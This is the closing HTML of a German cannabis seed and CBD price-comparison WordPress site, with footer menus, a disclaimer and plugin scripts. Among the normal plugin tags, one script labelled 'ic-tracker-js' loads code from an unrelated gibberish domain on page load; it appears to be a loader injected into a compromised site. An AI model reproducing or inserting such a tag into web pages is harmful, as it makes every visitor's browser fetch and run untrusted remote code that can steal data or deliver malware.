height="580" src="https://www.weed-gourmet.com/wp-content/uploads/cansativa.jpg" class="attachment-yolo-thumbnail-square size-yolo-thumbnail-square wp-post-image" alt="WEED GOURMET Snoop Dogg investiert Millionen in hessisches Cannabis-Startup" title="Snoop Dogg investiert Millionen in hessisches Cannabis-Startup" decoding="async" srcset="https://www.weed-gourmet.com/wp-content/uploads/cansativa.jpg 870w, https://www.weed-gourmet.com/wp-content/uploads/cansativa-600x400.jpg 600w, https://www.weed-gourmet.com/wp-content/uploads/cansativa-64x43.jpg 64w, https://www.weed-gourmet.com/wp-content/uploads/cansativa-300x200.jpg 300w, https://www.weed-gourmet.com/wp-content/uploads/cansativa-768x512.jpg 768w" sizes="(max-width: 870px) 100vw, 870px"></noscript></a></div><div class="posts-thumbnail-content"><h4 class="p-font"><a href="https://www.weed-gourmet.com/magazin/news/snoop-dogg-investiert-millionen-in-hessisches-cannabis-startup/" title="Snoop Dogg investiert Millionen in hessisches Cannabis-Startup">Snoop Dogg investiert Millionen in hessisches Cannabis-Startup</a></h4><div class="posts-thumbnail-meta"></div></div></li></ul></aside>				</div>
								</div>
					</div>
	</div>						</div>
			<!-- Close wrapper content -->

			<footer id="yolo-footer-wrapper">
								<div class="yolo-footer-wrapper footer-8">
					<p><div class = "yolo-full-width"><div class="vc_row wpb_row vc_row-fluid"><div class="container" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div><div class = "yolo-full-width"><div class="vc_row wpb_row vc_row-fluid vc_custom_1715375530016 vc_row-has-fill"><div class="container" ><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1716201582000"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<footer style="text-align: right;">
    <a href="https://www.weed-gourmet.com/" target="_blank">
      <br>  <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weed Gourmet Logo" style="float: right; margin-top: -60px;" data-lazy-src="https://www.weed-gourmet.com/wp-content/uploads/weedgourmet-logo-start-1-150x150-1.png"><noscript><img src="https://www.weed-gourmet.com/wp-content/uploads/weedgourmet-logo-start-1-150x150-1.png" alt="Weed Gourmet Logo" style="float: right; margin-top: -60px;"></noscript>
    </a>
</footer>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1715375134228"><div class="wpb_wrapper">                        <div class="  kg_category_of_hanfsamen" >
                <div id="block-2" class="widget clearfix widget_block"><h3 class="kg_sub_category_title">Hanfsamen</h3>            <a href="https://www.weed-gourmet.com/ruderalis/">
                <div class="kg_sub_category">Ruderalis</div>
            </a>
            <a href="https://www.weed-gourmet.com/anfaengersorten/">
                <div class="kg_sub_category">Anfängersorten</div>
            </a>
            <a href="https://www.weed-gourmet.com/cannabis-cup-gewinner/">
                <div class="kg_sub_category">Cannabis Cup Gewinner</div>
            </a>
            <a href="https://www.weed-gourmet.com/feminisierte-hanfsamen/">
                <div class="kg_sub_category">Feminisierte Hanfsamen</div>
            </a>
            <a href="https://www.weed-gourmet.com/hybride/">
                <div class="kg_sub_category">Hybride</div>
            </a>
            <a href="https://www.weed-gourmet.com/indica/">
                <div class="kg_sub_category">Indica</div>
            </a>
            <a href="https://www.weed-gourmet.com/indica-sativa/">
                <div class="kg_sub_category">Indica / Sativa</div>
            </a>
            <a href="https://www.weed-gourmet.com/indoor/">
                <div class="kg_sub_category">Indoor</div>
            </a>
            <a href="https://www.weed-gourmet.com/outdoor-hanfsamen/">
                <div class="kg_sub_category">Outdoor</div>
            </a>
            <a href="https://www.weed-gourmet.com/sativa/">
                <div class="kg_sub_category">Sativa</div>
            </a>
</div>            </div>
                    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1715375520421"><div class="wpb_wrapper">                        <div class=" kg_footer_nav-menu-widgets" >
                <div id="nav_menu-9" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Navigate</h3><div class="menu-footer-nav-menu-container"><ul id="menu-footer-nav-menu" class="menu"><li id="menu-item-38936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38936"><a href="https://www.weed-gourmet.com/hanfsamen/">Hanfsamen</a></li>
<li id="menu-item-38934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38934"><a href="https://www.weed-gourmet.com/cbd/">Cannabidiol (CBD)</a></li>
<li id="menu-item-38935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38935"><a href="https://www.weed-gourmet.com/growshop/">Growshop</a></li>
<li id="menu-item-38937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38937"><a href="https://www.weed-gourmet.com/headshop/">Headshop</a></li>
<li id="menu-item-38938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38938"><a href="https://www.weed-gourmet.com/magazin/">Magazin</a></li>
</ul></div></div>            </div>
                    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">                        <div class=" kg_footer_category_of_magazin" >
                <div id="categories-7" class="widget clearfix widget_categories"><h3 class="widgettitle">Magazin</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.weed-gourmet.com/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.weed-gourmet.com/cannabidiol/">Cannabidiol</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.weed-gourmet.com/freizeit-sport/">Freizeit &amp; Sport</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.weed-gourmet.com/hanfsamen/">Hanfsamen</a>
</li>
	<li class="cat-item cat-item-8135"><a href="https://www.weed-gourmet.com/humor/">Humor</a>
</li>
	<li class="cat-item cat-item-8029"><a href="https://www.weed-gourmet.com/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.weed-gourmet.com/news/">News</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.weed-gourmet.com/ratgeber/">Ratgeber</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.weed-gourmet.com/rezepte/">Rezepte</a>
</li>
			</ul>

			</div>            </div>
                    </div></div></div></div></div></div><div class = "yolo-full-width"><div class="vc_row wpb_row vc_row-fluid vc_custom_1715607776669 vc_row-has-fill"><div class="container" ><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1715607633374"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Unsere Geschäftstätigkeiten umfassen nicht den Einzelhandel mit Weed oder weedbezogenen Artikeln. Unser Hauptziel ist es, eine Plattform zum Preisvergleich und zur Unterstützung fundierter Kaufentscheidungen anzubieten. Obwohl Weed nicht Teil unseres Inventars ist, sind wir bestrebt, umfassende Preisinformationen bereitzustellen.</p>

		</div>
	</div>
</div></div></div></div></div></div></p>
				</div>
							</footer>
		</div>
		<!-- Close wrapper -->
		<a  class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>		<nav class="yolo-canvas-menu-wrapper dark">
			<a href="#" class="yolo-canvas-menu-close"><i class="fa fa-close"></i></a>
			<div class="yolo-canvas-menu-inner sidebar">
							</div>
		</nav>
			
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/yolo-begreen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        jQuery(document).ready(function() {
            var currentUrl = window.location.href;
            // post_type = post custom html active and single post active
            var url = currentUrl.split('/');
            var urlPart = url[4];
            jQuery('#categories-3 .cat-item a').each(function() {
                var href = this.href.split('/');
                var hreflPart = href[4];

                if (urlPart === hreflPart) {
                    jQuery(this).parent().addClass('kg-cat-active');
                }
            });


            // post_type = post main menu active 
            if (currentUrl.indexOf('thema/') !== -1) {
                jQuery('#menu-item-20505').addClass('current-menu-item');
            }


            // subcategory active
            var mainCategory = '';
            if (mainCategory != '') {
                jQuery('.yolo-menu a').each(function() {
                    if (this.href.indexOf(mainCategory) !== -1) {


                        jQuery(this).parent().addClass('current-menu-item');
                    }
                });
            }
            // single post active nav menu active
            if (currentUrl.indexOf('magazin/') !== -1) {
                jQuery('#menu-item-20505').addClass('current-menu-item');
            }
            if (screen.width < 992) {
                jQuery('.kg-megamenu').hide();
                
                jQuery('.menu-caret').click(function(){
                    
                    var custom_class = jQuery(this).siblings('.yolo_megamenu_widget_area').find('.kg-megamenu');
                    if (custom_class.css('display') === 'none') {
                        custom_class.show();
                    } else {
                        custom_class.hide();
                    }
                });
            }        
        });
    </script>
    <script type="rocketlazyloadscript">
        jQuery(document).ready(function($) {
            var glossarylink = jQuery('.kg-home-sidebar-cat ul li a.glossaryLink');
            var cat_name = glossarylink.text();
            var li_class = glossarylink.parent().attr('class');
            var joinedClasses = li_class.split(' ').join('.');
            jQuery('.kg-home-sidebar-cat ul li.' + joinedClasses + ' a ').html(cat_name);
            glossarylink.remove()
        });
    </script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>		<!-- Von Site Kit hinzugefügtes Google-Tag-Manager-(noscript)-Snippet -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLVGVJP9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Ende des von Site Kit hinzugefügten Google-Tag-Manager-(noscript)-Snippets -->
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" id="wc-blocks-style-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.3">
<link rel="stylesheet" id="so-css-yolo-begreen-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/uploads/so-css/so-css-yolo-begreen.css?ver=1716213836">
<link rel="stylesheet" id="woof_sections_style-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=3.3.5.3">
<link rel="stylesheet" id="redux-custom-fonts-css-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="//www.weed-gourmet.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769053236">
<link rel="stylesheet" id="ion.range-slider-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_tooltip-css-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_tooltip-css-noir-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.5.3">
<link rel="stylesheet" id="lightGallery-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/lightGallery/css/lightgallery.min.css">
<link rel="stylesheet" id="lg-transitions-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/lightGallery/css/lg-transitions.min.css?ver=6.8.2">
<link rel="stylesheet" id="js_composer_front-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8">
<link rel="stylesheet" id="cmtooltip-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/enhanced-tooltipglossary/assets/css/tooltip.min.css?ver=4.4.9">
<style id='cmtooltip-inline-css' type='text/css'>
#tt {
				z-index: 1500;
		}

					#tt #ttcont div.glossaryItemTitle {
			color: #000000 !important;
			}
		
					#tt #ttcont div.glossaryItemTitle {
			background-color: #transparent !important;
			padding: 0 !important;
			margin: 0px !important;
			border-top: 10px solid transparent;
			border-bottom: 10px solid transparent;
			}
		
					#tt #ttcont div.glossaryItemTitle {
			font-size: 13px !important;
			}
		
		#tt #ttcont div.glossaryItemBody {
		padding: 0;
					font-size: 13px;
				}
		#tt #ttcont .mobile-link{
					font-size: 13px;
				}

		.mobile-link a.glossaryLink {
		color: #fff !important;
		}
		.mobile-link:before{content: "Term link:  "}

		
		
		.tiles ul.glossaryList li {
		min-width: 85px !important;
		width:85px !important;
		}
		.tiles ul.glossaryList span { min-width:85px; width:85px;  }
		.cm-glossary.tiles.big ul.glossaryList a { min-width:179px; width:179px }
		.cm-glossary.tiles.big ul.glossaryList span { min-width:179px; width:179px; }

				span.glossaryLink, a.glossaryLink {
		border-bottom: dotted 1px #81d742;					color: #000000 !important;
				}
		span.glossaryLink.temporary, a.glossaryLink.temporary {
		border-bottom: dotted 1px #eeff11;		}
		span.glossaryLink:hover, a.glossaryLink:hover {
		border-bottom: dotted 1px #81d742;					color:#333333 !important;
				}

				.glossaryList .glossary-link-title {
		font-weight: normal !important;
		}

		
					#tt #tt-btn-close{ color: #222 !important}
		
		.cm-glossary.grid ul.glossaryList li[class^='ln']  { width: 200px !important}

					#tt #tt-btn-close{
			direction: rtl;
			font-size: 20px !important
			}
		
		
					#tt #ttcont glossaryItemBody * {color: #ffffff}
		

		
					#tt #ttcont a{color: #2EA3F2 !important}
		
		
		
					#ttcont {
			box-shadow: 0px 0px 20px #666666;
			-moz-box-shadow: 0px 0px 20px #666666;
			-webkit-box-shadow: 0px 0px 20px #666666;
			}
					.cm-glossary.term-carousel .slick-slide,
			.cm-glossary.tiles-with-definition ul > li { height: 250px !important}
					.cm-glossary.tiles-with-definition ul {
			grid-template-columns: repeat(auto-fill, 220px) !important;
			}
		
		.glossary-search-wrapper {
		display: inline-block;
				}


		
		input.glossary-search-term {
				outline: none;
																}


		
		
		button.glossary-search.button {
		outline: none;
												}
</style>
<link rel="stylesheet" id="dashicons-css" property="stylesheet" href="https://www.weed-gourmet.com/wp-includes/css/dashicons.min.css?ver=6.8.2" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel="stylesheet" id="woof-front-builder-css-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof-slideout-tab-css-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof-slideout-css-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=3.3.5.3">
<link rel="stylesheet" id="rs-plugin-settings-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="//www.weed-gourmet.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18">
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.weed-gourmet.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.weed-gourmet.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5a508e0628","remove_from_wishlist_nonce":"fdeb4cf810","reload_wishlist_and_adding_elem_nonce":"e4acdaa91c","load_mobile_nonce":"9fb86e194a","delete_item_nonce":"ad437daae0","save_title_nonce":"604c73cf89","save_privacy_nonce":"c5fae695f1","load_fragments_nonce":"8585bb4543"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.weed-gourmet.com"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.1.0" id="jquery-yith-wcwl-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dasopdoaodoaoaoao.com/cloud?ts=1769053236" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yolo-framework-js-js-extra">
/* <![CDATA[ */
var sc_countdown = {"days":"Day","hours":"Hours","minutes":"Minutes","seconds":"Second"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/begreen-framework/assets/js/yolo-framework.js" id="yolo-framework-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.weed-gourmet.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.weed-gourmet.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.weed-gourmet.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.weed-gourmet.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"7e423b8427","remove_nonce":"3acf5ced9a","reload_nonce":"50fe737558","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.weed-gourmet.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.46.0" id="yith-woocompare-main-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/framework/core/megamenu/assets/js/megamenu.min.js" id="yolo-megamenu-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/js/min/yolo-add-to-cart-variation.min.js" id="yolo_add_to_cart_variation-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/lightGallery/js/lightgallery-all.min.js" id="lightGallery-js"></script>
